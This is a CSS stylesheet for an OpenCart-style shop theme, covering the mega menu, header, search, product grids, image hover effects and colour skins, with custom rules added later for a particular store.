    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Mega Menu
----------------------------------------------*/
  #megamenu {
    position: static;
    background: none;
  }
  #megamenu .mainmenu > li {
    position: static;
  }
  #megamenu .mainmenu > li > div {
    left: 0;
    width: 100%;
    font-size: 13px;
    padding: 30px 0 20px;
  }
  #megamenu .mainmenu > li > div .item > a {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
  }
  #megamenu .mainmenu > li > div p {
    line-height: 1.5;
    color: #1F1F1F;
    margin-bottom: 15px;
  }
  #megamenu .mainmenu > li.custom .dropdown-container {
    left: auto;
  }
  #megamenu .custom {
    position: relative;
  }
  #megamenu .custom .dropdown-container {
    width: 300px;
  }
  #megamenu .custom .col-md-3 {
    width: 100%;
  }
  #megamenu .col-md-3 {
    float: none;
    margin-right: -5px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
  }
  #megamenu .subcat {
    margin: 0 !important;
  }
  #megamenu .subcat li {
    line-height: 1;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #EEEEEE;
  }
  #megamenu .subcat li:last-child {
    border: none;
  }
  #megamenu .subcat a {
    text-transform: none;
  }
  #megamenu .menu-category-image {
    margin-right: 10px;
  }
  /*fixed header*/
  .fix {
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    background-color: #fff;
    margin: 0;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  .fix#header {
    padding-top: 15px;
  }
  .fix .mainmenu > li > a {
    padding: 10px 0;
  }
  .fix .navigation {
    margin-top: 15px;
  }
  .kuler-finder-result {
    visibility: visible;
    opacity: 1;
    text-align: left;
    background: #ffffff;
    padding-top: 15px;
    z-index: 9999 !important;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 430px;
    left: -193px !important;
  }
  .kuler-finder-result .name a,
  .kuler-finder-result .description {
    font-size: 18px;
    line-height: 1.2;
  }
  .kuler-finder-result .name a {
    padding: 0;
    color: #212121;
    padding-bottom: 12px;
  }
  .kuler-finder-result .description {
    font-weight: 300;
    color: #888;
  }
  .kuler-finder-result li {
    margin-bottom: 15px;
  }
  .kuler-finder-result li:before,
  .kuler-finder-result li:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result li:after {
    clear: both;
  }
  .kuler-finder-result .left {
    width: auto;
    padding-right: 0;
  }
  .kuler-finder-result #load-more-container {
    width: 100%;
    text-align: center;
    padding: 10px 20px;
    margin-top: 20px;
    border-top: 1px solid #EEEEEE;
    text-transform: uppercase;
  }
  .kuler-finder-result #load-more-container:before,
  .kuler-finder-result #load-more-container:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result #load-more-container:after {
    clear: both;
  }
  .kuler-finder-result #load-more-container .ui-state-hover {
    background: none !important;
    border: none !important;
  }
  .ui-menu .ui-menu-item {
    margin-bottom: 15px;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input,
  .skin3 #search:hover input,
  .skin4 #search:hover input,
  .skin5 #search:hover input,
  .skin6 #search:hover input {
    opacity: 1;
    width: 260px;
  }
  .skin1 #search input,
  .skin2 #search input,
  .skin3 #search input,
  .skin4 #search input,
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  #cart {
    padding: 25px 0;
  }
  #top-bar .links {
    float: left;
    margin-top: 0px;
    text-align: center;
  }
  #tabs a {
    padding: 10px 20px;
    margin-right: 5px;
  }
  .skin3 #header .links > div,
  .skin3 #top-bar .links > div,
  .skin4 #header .links > div,
  .skin4 #top-bar .links > div,
  .skin5 #header .links > div,
  .skin5 #top-bar .links > div,
  .skin6 #header .links > div,
  .skin6 #top-bar .links > div {
    left: 0;
  }
  /*menu*/
  #header [class*="col"] {
    position: static;
  }
  #header .col-md-12 {
    position: relative;
  }
  #header #menu {
    display: block;
  }
  .ship {
    padding: 20px 0;
  }
  .kuler-slides .box-heading {
    position: relative;
  }
  /*--------------------------------------------
Products Grid
----------------------------------------------*/
  .product-grid .col-lg-4 .details .cart a span {
    font-size: 18px;
    padding: 20px 15px 20px 0;
  }
  .product-grid.category-product-list .col-lg-4 .details .cart a span {
    font-size: 0;
    padding: 0;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .kuler-tabs .box-heading li.ui-state-default,
  .kuler-tabs .category-list h2 li.ui-state-default {
    display: inline-block;
  }
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
    opacity: 1;
  }
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    opacity: 0;
  }
  .skin1 #search,
  .skin2 #search {
    top: 15px;
    right: 0;
  }
  .skin1 #top-bar .links,
  .skin2 #top-bar .links {
    text-align: right;
  }
  .skin1 #top-bar #welcome a:last-child:before,
  .skin2 #top-bar #welcome a:last-child:before {
    top: 40%;
  }
  .skin1 #logo,
  .skin2 #logo {
    text-align: left;
  }
  .skin1 #cart,
  .skin2 #cart {
    text-align: right;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input {
    background: #fff;
    opacity: 1;
  }
  .skin1 #search input,
  .skin2 #search input {
    background: #34477a;
    color: #1f1f1f;
    opacity: 0;
  }
  .skin1 #search .button-search:before,
  .skin2 #search .button-search:before {
    color: #fff;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: middle;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 19px;
    right: 8.5%;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    margin-top: 21px;
    padding-top: 0;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    text-align: left;
    padding-top: 0;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding: 25px 0 25px 25px;
  }
  .skin3 #search input,
  .skin4 #search input {
    width: 0;
    opacity: 0;
  }
  .skin3.home #header,
  .skin4.home #header {
    position: absolute;
    top: 30px;
    z-index: 999;
    width: 100%;
  }
  .skin4.home #header {
    left: 0;
    top: 40px;
  }
  .skin4 #container {
    margin-top: 40px;
  }
  .skin4 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .skin4 #header #search {
    top: 38px;
  }
  .skin4 .mainmenu > li > a {
    padding: 40px 0;
  }
  .skin4 .mainmenu > li > a:before {
    top: 50%;
  }
  .skin5 #search,
  .skin6 #search {
    top: 15px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  .skin5 #top-bar .links,
  .skin6 #top-bar .links {
    margin-top: 0;
    float: left;
  }
  .skin5 #top-bar .links i,
  .skin6 #top-bar .links i {
    display: inline-block;
  }
  .skin5 #top-bar #welcome a,
  .skin6 #top-bar #welcome a {
    font-size: 13px;
  }
}
@media only screen and (min-width: 1200px) and (min-width: 1200px) {
  .col-lg-2-4 {
    width: 20%;
  }
}
.info-header-top {
  background: #212121;
}
.info-header-top [class*="col"] {
  vertical-align: middle;
}
.info-header-top span {
  color: #fff;
  line-height: 3;
}
.info-header-top .social {
  text-align: right;
}
.ship p {
  margin: 0;
}
.ship .fa {
  font-size: 15px;
}
.ship span {
  padding-left: 20px;
  position: relative;
  cursor: pointer;
}
.ship span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: 10px;
}
.feature-subcribe {
  padding: 55px 100%;
  margin: 0 -100%;
  text-align: center;
}
.feature-subcribe span {
  text-align: center;
  color: #fff;
  font-size: 18px;
  padding-right: 18px;
}
/*Top Blocks*/
.top-block .col-md-4 {
  text-align: center;
}
.top-block .container .product-grid .col-md-3 {
  width: 100%;
}
/*Bottom Blocks*/
.bottom-blocks {
  padding: 0 100% 20px;
  margin: 0 -100% 0;
  border-top: 1px solid #EEEEEE;
}
.bottom-blocks .kuler-tabs {
  margin: 0;
  padding: 0;
  border: none !important;
}
.bottom-blocks .product-grid .col-xs-12,
.bottom-blocks .box-product .col-xs-12 {
  width: 100%;
  margin: 0;
  margin-bottom: 35px;
}
.bottom-blocks .thumb {
  float: right;
}
.bottom-blocks .rating,
.bottom-blocks .price {
  padding-top: 5px;
}
.bottom-blocks .name,
.bottom-blocks .rating {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 3px;
  width: 65%;
}
.bottom-blocks .product-grid,
.bottom-blocks .box-product {
  text-align: left;
}
.bottom-blocks .product-grid > div:hover a img,
.bottom-blocks .product-grid .thumb .hover {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.bottom-blocks .product-grid .thumb .hover {
  display: none;
}
.bottom-blocks .sale {
  display: none !important;
}
.bottom-blocks .articles li {
  display: block;
  width: 100%;
}
.bottom-blocks .articles li > div {
  text-align: left;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #EEEEEE;
}
.bottom-blocks .articles li > div .author {
  display: none;
}
.bottom-blocks .kuler-pagination {
  display: none;
}
.top-banner-skin1 [class*="col"] {
  margin-bottom: 0;
}
.top-banner-skin1 .col-md-6 {
  padding-left: 0;
  padding-right: 0;
}
.top-banner-skin3 {
  text-align: center;
}
.top-banner-skin3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
}
.grid {
  overflow: hidden;
}
.grid figure {
  position: relative;
  z-index: 0;
  display: inline-block;
  overflow: hidden;
  background: #34477A;
  text-align: center;
  cursor: pointer;
  margin: 0;
}
.grid figure img {
  position: relative;
  display: block;
}
.grid figure figcaption {
  color: #fff;
  text-transform: uppercase;
  font-size: 20px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.grid figure figcaption:before,
.grid figure figcaption:after {
  pointer-events: none;
}
.grid figure figcaption,
.grid figure a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.grid figure a {
  font-size: 0;
}
/*---------------*/
/***** Romeo *****/
/*---------------*/
figure.effect-romeo {
  vertical-align: top;
  background: #34477A;
}
figure.effect-romeo img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-romeo h2,
figure.effect-romeo p {
  margin: 1em 0 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -40px, 0) scale(1.1);
  transform: translate3d(0, -40px, 0) scale(1.1);
}
figure.effect-romeo h2 {
  font-size: 60px;
}
figure.effect-romeo:hover img {
  opacity: 0.2;
}
figure.effect-romeo:hover h2 {
  opacity: 1;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
figure.effect-romeo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, -20px, 0) scale(1);
  transform: translate3d(0, -20px, 0) scale(1);
}
/*---------------*/
/***** Bubba *****/
/*---------------*/
figure.effect-bubba {
  background: #6FA2B8;
}
figure.effect-bubba img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-bubba figcaption:before,
figure.effect-bubba figcaption:after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
figure.effect-bubba figcaption:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
figure.effect-bubba figcaption:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
figure.effect-bubba h2 {
  font-size: 60px;
  padding-top: 20%;
  line-height: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
figure.effect-bubba p {
  padding: 0 2.5em 40px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
figure.effect-bubba:hover img {
  opacity: 0.1;
}
figure.effect-bubba:hover figcaption:before,
figure.effect-bubba:hover figcaption:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
figure.effect-bubba:hover h2 img {
  opacity: 1;
}
.top-banner-grid-6 .col-lg-4 {
  padding-left: 0;
  padding-right: 0;
}
.effect-wave {
  overflow: hidden;
  position: relative;
  text-align: center;
  color: #212121;
}
.effect-wave .mask,
.effect-wave .top-banner-desc {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.effect-wave img {
  position: relative;
  display: block;
  transition: all 0.2s ease-in;
}
.effect-wave h2 {
  position: relative;
  background: transparent;
  /*text-transform: uppercase;*/
  font-size: 24px;
  font-weight: 500;
  text-align: center;
  padding: 10px;
  margin: 80px 0 0 0;
  /*transform: translate(500px, -500px);*/
  transition: all 0.2s ease-in-out;
}
.effect-wave p {
  position: relative;
  padding: 0 25px 5px;
  text-align: center;
  transform: translate(-500px, 500px);
  transition: all 0.2s ease-in-out;
}
.effect-wave a.info {
  transition: all 0.2s 0.1s ease-in-out;
  opacity: 0;
  font-size: 16px;
  padding: 10px 20px;
  background: #2f2f2f;
  color: #FFF;
}
.effect-wave:hover .mask {
  opacity: 1;
  transform: translate(-100px, -125px) rotate(45deg);
}
.effect-wave:hover h2 {
  transform: translate(0, 0);
  transition-delay: 0.3s;
}
.effect-wave:hover p {
  transform: translate(0px, 0px);
  transition-delay: 0.4s;
}
.effect-wave:hover a {
  transition-delay: 0.5s;
  opacity: 1;
}
.effect-wave .mask {
  background-color: rgba(255, 255, 255, 0.85);
  width: 900px;
  padding: 60px;
  height: 800px;
  opacity: 0;
  transform: translate(450px, 250px) rotate(45deg);
  transition: all 0.2s ease-in-out;
}
.two-banners .container {
  padding-top: 10px;
}
.two-banners .container [class*="col"]:last-child {
  padding-left: 0;
}
@media only screen and (min-width: 992px) {
  .two-banners .container [class*="col"]:last-child {
    padding-left: 5px;
  }
}
.two-banners [class*="col"] {
  padding-left: 0;
  padding-right: 0;
}
.featured {
  text-align: center;
  margin: 0 -100%;
  padding: 90px 100% 80px;
}
.featured .col-md-4:hover .featured-icon {
  -webkit-animation: bounceIn 800ms linear infinite alternate;
  animation: bounceIn 800ms linear infinite alternate;
}
.featured .col-md-4:hover a {
  opacity: 1;
}
.featured .col-md-4 .featured-icon {
  padding-bottom: 30px;
  font-size: 30px;
}
.featured .col-md-4 .circle-bg .fa {
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #9ED9BE;
  color: #fff;
}
.featured p {
  padding: 5px 60px;
  font-size: 16px;
  color: #1F1F1F;
}
.featured a {
  padding: 10px 20px;
  color: #fff;
  color: #fff !important;
  background: #34477a;
  opacity: 0;
}
.parallax-advanced {
  background: 50% 0 no-repeat fixed;
  color: #fff;
  margin: 0 auto;
  padding: 0;
}
.parallax-advanced .parallax-desc {
  padding-top: 260px;
}
.parallax-advanced .parallax-desc h2 {
  font-size: 40px;
  line-height: 1;
  margin: 0;
}
.parallax-advanced .parallax-desc h2 span {
  font-size: 70px;
}
.parallax-advanced .parallax-desc a {
  margin-top: 20px;
  padding: 10px 20px;
  color: #333;
  background: #fff;
}
.shopping-steps {
  margin-top: -40px;
  margin-bottom: 70px;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  display: none;
}
@media only screen and (min-width: 992px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    display: inline-block;
    width: 165px;
  }
  
}
@media only screen and (min-width: 1200px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    width: 237px;
  }
}
.shopping-steps .col-md-4 {
  text-align: center;
}
.shopping-steps .col-md-4 .circle-border {
  padding-bottom: 25px;
}
.shopping-steps .col-md-4 .circle-border .fa {
  position: relative;
  width: 140px;
  height: 140px;
  line-height: 140px;
  font-size: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #eacaa6;
  color: #eacaa6;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 160px;
  height: 3px;
  border-top: 3px dotted #eacaa6;
}
.shopping-steps .col-md-4 p {
  padding: 0 50px;
}
.shopping-steps .col-md-4 h3,
.shopping-steps .col-md-4 p {
  font-size: 16px;
  color: #1f1f1f;
}
.shopping-steps .col-md-4:last-child .circle-border .fa:after {
  display: none;
}
.animate-number {
  display: none;
}
@media only screen and (min-width: 768px) {
  .animate-number {
    display: block;
    background-position: center;
  }
}
.animate-number .col-md-3 {
  text-align: center;
  padding: 115px 60px;
}
.animate-number .col-md-3 .fa {
  font-size: 35px;
  color: #eacaa6;
}
.animate-number .col-md-3 p {
  font-size: 55px;
  color: #fff;
  line-height: 1;
  padding-top: 25px;
}
.animate-number .col-md-3 span {
  font-size: 16px;
  color: #eacaa6;
}
.animate-number-fullwidth {
  margin: 0 -45%;
  padding: 0 45%;
}
.border-bottom {
  border-bottom: 1px solid #EEEEEE;
}
.skin1 #search,
.skin2 #search,
.skin5 #search,
.skin6 #search {
  display: inline-block;
  position: absolute;
}
/*--------------------------------------------
Skin1
----------------------------------------------*/
.skin1 .col-xs-1,
.skin1 .col-sm-1,
.skin1 .col-md-1,
.skin1 .col-lg-1,
.skin1 .col-xs-2,
.skin1 .col-sm-2,
.skin1 .col-md-2,
.skin1 .col-lg-2,
.skin1 .col-xs-3,
.skin1 .col-sm-3,
.skin1 .col-md-3,
.skin1 .col-lg-3,
.skin1 .col-xs-4,
.skin1 .col-sm-4,
.skin1 .col-md-4,
.skin1 .col-lg-4,
.skin1 .col-xs-5,
.skin1 .col-sm-5,
.skin1 .col-md-5,
.skin1 .col-lg-5,
.skin1 .col-xs-6,
.skin1 .col-sm-6,
.skin1 .col-md-6,
.skin1 .col-lg-6,
.skin1 .col-xs-7,
.skin1 .col-sm-7,
.skin1 .col-md-7,
.skin1 .col-lg-7,
.skin1 .col-xs-8,
.skin1 .col-sm-8,
.skin1 .col-md-8,
.skin1 .col-lg-8,
.skin1 .col-xs-9,
.skin1 .col-sm-9,
.skin1 .col-md-9,
.skin1 .col-lg-9,
.skin1 .col-xs-10,
.skin1 .col-sm-10,
.skin1 .col-md-10,
.skin1 .col-lg-10,
.skin1 .col-xs-11,
.skin1 .col-sm-11,
.skin1 .col-md-11,
.skin1 .col-lg-11,
.skin1 .col-xs-12,
.skin1 .col-sm-12,
.skin1 .col-md-12,
.skin1 .col-lg-12 {
  font-size: 16px;
}
.skin1 #top-bar .row:before,
.skin1 #top-bar .row:after {
  content: " ";
  display: table;
}
.skin1 #top-bar .row:after {
  clear: both;
}
.skin1 #top-bar .extra {
  float: left;
}
.skin1 .toppanel {
  margin: 0 -100%;
  padding: 0 100%;
}
.skin1 .mainmenu > li > a:before {
  background: #fff;
}
.skin1 .featured .featured-icon {
  font-size: 35px;
  color: #34477a;
}
.skin1 .feature-subcribe {
  background: #34477a;
}
.skin1 .kbm-recent-article .box-heading {
  background: #F9F9F9;
}
.skin1 .kbm-recent-article .read-more {
  background: #34477a;
}
.skin1 #top-bar .links > a,
.skin2 #top-bar .links > a {
  padding-right: 20px;
  position: relative;
}
.skin1 #top-bar .links > a:before,
.skin2 #top-bar .links > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar .links > a:first-child:before,
.skin2 #top-bar .links > a:first-child:before {
  display: none;
}
.skin1 #top-bar #welcome a,
.skin2 #top-bar #welcome a {
  font-size: 16px;
  position: relative;
  margin-left: 20px;
}
.skin1 #top-bar #welcome a:before,
.skin2 #top-bar #welcome a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar #welcome a:first-child,
.skin2 #top-bar #welcome a:first-child {
  margin-left: 0;
}
/*--------------------------------------------
Skin2
----------------------------------------------*/
.skin2 #top-bar,
.skin2 #header {
  position: relative;
}
.skin2 #top-bar {
  z-index: 9999;
}
.skin2 #top-bar .dropdown-menu a {
  color: #1f1f1f;
}
.skin2 #header {
  z-index: 999;
}
.skin2 .promotion .kls-fullwidth {
  margin-top: -150px;
}
.skin2 #top-bar .container {
  position: relative;
}
.skin2 #top-bar .links {
    float: none;
    padding: 25px 0;
}
.skin2 #top-bar .links > a:before {
  background: #fff;
}
.skin2 #top-bar #welcome a:before {
  background: #fff;
}
.skin2 #top-bar .extra button:before {
  background: #fff;
}
.skin2 #top-bar #welcome a {
  font-size: 16px;
}
@media only screen and (min-width: 1200px) {
  .skin2 .mainmenu > li > a {
    padding: 15px 0 10px 0;
  }
  /*.skin2 .mainmenu > li > a:before {
    top: 50%;
    background: #fff;
  }*/
}
.skin2 #cart #cart-total {
  color: #fff;
}
.skin2 #search {
  top: 13px;
}
.skin2 .carousel {
  padding-bottom: 40px;
  padding-top: 70px;
}
.skin2 .carousel .box-heading {
  display: none;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  top: 10px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: -50px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: -50px;
  right: auto;
}
@media only screen and (min-width: 992px) {
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    top: 23px;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    right: 0;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    left: 0;
    right: auto;
  }
}
/*--------------------------------------------
Skin 3, 4
----------------------------------------------*/
.skin3 #header .container,
.skin4 #header .container {
  background: #fff;
}
.skin3 #header #cart,
.skin4 #header #cart {
  float: left;
}
.skin3 #header #cart #cart-total,
.skin4 #header #cart #cart-total {
  font-size: 0;
}
.skin3 #header #cart .content,
.skin4 #header #cart .content {
  padding: 0px 0 30px;
  margin: 60px 0 0;
}
.skin3 #header #search,
.skin4 #header #search {
  position: absolute;
}
.skin3 .feature-subcribe,
.skin4 .feature-subcribe {
  background: #835e5d;
}
.skin4 body {
  background: fixed;
}
/*--------------------------------------------
Skin 5, 6
----------------------------------------------*/
.skin5 #top-bar .row > .col-md-3,
.skin6 #top-bar .row > .col-md-3 {
  vertical-align: middle;
}
.skin5 #logo,
.skin6 #logo {
  vertical-align: middle;
}
.skin5 #top-bar,
.skin6 #top-bar {
  text-align: center;
}
.skin5 #cart,
.skin6 #cart {
  text-align: right;
}
.skin5 .feature-subcribe,
.skin6 .feature-subcribe {
  background: #9c545b;
}
/*--------------------------------------------
Skin 6
----------------------------------------------*/
.skin6 .featured {
  background: #f9f9f9;
}
.skin6 .featured .circle .fa {
  background: #9ED9BE;
  color: #fff;
}



/*# sourceMappingURL=stylesheet.css.map */

/*Abigail*/
*{
	box-sizing: border-box;
	font-family: 'Oswald';
}
h1, h2, h3, h4, h5, h6, .box-heading{
	font-family: 'Anton' !important; 
}
/*Home*/
/*Header*/
div#header{
	background-color: #333132;
	box-shadow: 0 1px 5px;
}
/*Banniere slider top*/
.skin2 .promotion .kls-fullwidth{
	margin:0;
}

div.caption{
	clear:both;
	color: white;
}
div.caption.banner-top-title{
	font-family: 'Anton';
	font-size: 5em; /*80px*/
	font-weight: 300;
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-subtitle{
	font-family: 'Oswald';
	font-weight:100;
	font-size: 2.5em; /*40*/
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-btn{
	font-size: 1.25em; /*20px*/
	font-family: 'Osawld';
	font-weight: 100;
	

}
div.caption.banner-top-btn a{
	background-color: #eb212e;
	border: 1px solid #eb212e;
	padding: 1em;
	color: white;
	
}
div.caption.banner-top-btn a:hover{
	background-color: transparent;
}
/*banniere 6 images*/
div.top-banner-grid-6 .row .col-lg-4{
	max-height:50%;
	overflow: hidden;
}
/*div.top-banner-grid-6 .row .col-lg-4:nth-child(1) div.effect-wave{
	margin-left: 5%;
}*/
div.effect-wave{
	margin: 0 2.5%;
	margin-top: 5%;	
	position:relative;
}

div.effect-wave h2.banner-6-title{
	font-size: 50px;
	font-weight:400;
	line-height:1.3;
	width:60%;
	margin: 0 auto;
	position:absolute;
	top:50%;
	left:0;
	right:0;
	color:white;
	transform: none;
	transform: translateY(-50%);
	z-index:1;
	opacity: 1;
	transition : opacity .5s;
	
}
div.effect-wave:hover h2.banner-6-title{
	opacity:0;
}
/*div.effect-wave p{
	margin-top:28%;
}*/
div.effect-wave a.info{
	margin-top:28%;
	background-color: #eb212e;
	border: 1px solid #eb212e;
	
}
div.effect-wave a.info:hover{
	background-color: transparent;
}
/*Phrase punch*/
.home div#kuler-advanced-html-1{
	margin-top: 10em;
}
.home div#kuler-advanced-html-1.kuler-advanced-html p{
	font-size: 3.125em; /*50px*/
	text-align: center;
	color: #58595b; //gris
}
/*Promotions*/
div.box-heading{
	font-family: 'Anton';
	font-size: 2.5em;/*40px*/
}
div.kuler-showcase-module{
	border:0;
}
div.kuler-showcase-module div.item.product{
	font-family: 'Oswald';
}
div.kuler-showcase-module .name a{
	font-weight: bold;
	font-size:1.5em;
}
div.kuler-showcase-module .description{
	font-weight: 100;
	font-size:1.5em;
}
div.kuler-showcase-module .price{
	font-weight: bold;
	font-size:1.375em;
}
/*baniere bas*/
div#kuler-advanced-html-3.kuler-advanced-html{
	width:100%;
}
div#kuler-advanced-html-3.kuler-advanced-html .banner-bottom-title{
	margin-top:20%;
	margin-left:-7%;
}
div#kuler-advanced-html-3.kuler-advanced-html h2{
	font-family: 'Anton';
	font-size: 3.5em;
	color: white;
}
div#kuler-advanced-html-3.kuler-advanced-html h2 a{
	color: white;
}




/*JUDE*/
.zoom {
			display:inline-block;
			position: relative;
		}
		
		/* magnifying glass icon */
		.zoom:after {
			content:'';
			display:block; 
			width:33px; 
			height:33px; 
			position:absolute; 
			top:0;
			right:0;
			background:url(icon.png);
		}

		.zoom img {
			display: block;
		}

		.zoom img::selection { background-color: transparent; }
#jquery-lightbox {
    z-index: 99999 !important;
}
.links a {
    margin: 10px;
    font-weight:lighter;
}
.mainmenu > li:last-child a {
    color: #ED1C24;
}
#logo{
    max-height: 100px;
    padding-top: 5px;
    padding-bottom: 5px;
}
div#logo img {
    max-height: 80px;
}
.topbarResponsive div#logo {
    padding: 5px;
}
.name a {
    font-weight: bold;
    font-size: 20px !important;
    text-transform: uppercase;
}
.price, .price-fixed, .price-old {
    font-size: 17px !important;
    color: #000 !important;
}
.price-old{text-decoration-color: #e62031 !important;color: #555 !important;}
.thumb img{
    border: 1px solid #ccc !important;
}
.sale {
    top: 2% !important;
    right: 5%;
    background-color: #e62031 !important;
    border-radius: 0% !important;
    width: auto;
    height: auto;
    line-height: initial;
    padding: 5px 8px;
    font-size: 18px;
    letter-spacing: 1px;
}
div#header {
    background-color: #000 !important;
    margin-bottom: 50px;
}
.barre.accueil {
    border-bottom: 2px solid #ccc;
    margin-top: 40px;
}
.home div#header {
    margin-bottom: 0;
}
.effect-wave .top-banner-desc {
    display: flex;
    align-items: center;
    justify-content: center;
}
.effect-wave .top-banner-desc h2{
    margin-top:0px;
}
.slogan h2 {
    font-size: 50px;
    color: #fff;
}
/*menu*/
#megamenu .mainmenu > li > div .item > a {
    display: block !important;
}
.mainmenu .category .dropdown-container .sublevel li:first-child{margin-left: 0 !important;}
ul.subcat li {
    margin-bottom: 0 !important;
    padding: 0 !important;
    line-height: 30px !important;
}
ul.subcat li a {
    font-size: 14px;
    letter-spacing: 1px;
    color: #666;
}
/*fin menu*/
div#content {
    font-weight: lighter;
}
.conteneurAteliers {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 50px 0;
} 
.top-banner-grid-6 {
    margin: 0 2%;
}
.wrapAbout{max-width:1000px;}
.page_information_id_4 h1{
	margin-left: 15px;
    padding-right: 15px;
}
.page_information h1, .page_category h1, .page_product .wrapTitre{
	border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
.page_product .wrapTitre{
    padding-bottom: 0px;
}

.page_information .kls-container{margin: 0px 0 50px auto !important}

.page_information .sidebar, .page_category .sidebar {
    border: 3px solid #000; 
    margin-bottom: 50px;
}
.page_information .sidebar {
    width: 25%;
}
.page_information .sidebar h3 {
    background-color: #fff;
    width: fit-content;
    padding: 0 60px;
    margin: -30px auto 30px auto;
    font-size: 20px;
    line-height: 30px;
}
.page_information .containerAbout ul {
    width: fit-content;
    margin: 0 auto;
